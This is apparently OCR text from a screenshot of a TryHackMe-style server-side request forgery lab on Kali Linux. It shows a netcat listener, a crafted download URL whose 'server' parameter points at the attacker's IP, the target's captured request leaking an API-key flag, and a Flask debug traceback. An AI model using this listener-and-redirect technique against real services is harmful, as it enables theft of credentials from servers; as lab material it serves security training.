 Kali linux
1 2 3 4
10.9.1.148
4:29
si@kali: ~
File Actions Edit View Help
inet6 fe80::20c:29ff:fe7d:27ce/64 scope link noprefixrou
te
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500
qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.9.1.148/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::4efa:ab6d:f3fd:1e80/64 scope link stable-pri
vacy
valid_lft forever preferred_lft forever
┌──(si㉿kali)-[~]
└─$ nc -lvp 8087
listening on [any] 8087 ...
^C
Home
┌──(si㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
10.10.236.204: inverse host lookup failed: Host name lookup
failure
connect to [10.9.1.148] from (UNKNOWN) [10.10.236.204] 53018
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.9.1.148
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib
/1.2.12 brotli/1.0.9 nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}
pycurl.error: (7, 'Failed to connect to 10.9.1.148 port 80 after 97 ms: Connection refused') // Werkzeug Debugger — Mozilla Firefox
error: (7, 'Failed to
10.10.236.204:8087/download?server=10.9.1.148:80&id=75482342
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pycurl.error
pycurl.error: (7, 'Failed to connect to 10.9.1.148 port 80 after 97 ms: Connection refused')
Traceback (most recent call last)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2463, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2449, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1866, in handle_exception
reraise(exc_type, exc_value, tb)
File "/usr/local/lib/python3.10/site-packages/flask/_compat.py", line 39, in reraise
raise value
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2446, in wsgi_app
request()
10.10.236.204